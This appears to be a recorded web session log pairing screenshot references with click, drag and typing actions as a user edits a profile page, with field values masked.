 click on "J<" at bounding box center [1235, 35]  click on "Edit Profile" at bounding box center [1200, 98]  click on "**********" at bounding box center (743, 434)  click on "**********" at bounding box center (743, 434)  click on "**********" at bounding box center [743, 474]  drag, startPoint x: 819, startPoint y: 435, endPoint x: 635, endPoint y: 424, distance: 184.3285  click on "Save" at bounding box center (996, 736)  click on "Birthday" at bounding box center [743, 588]  click on "10" at bounding box center (605, 411)  type on "******" 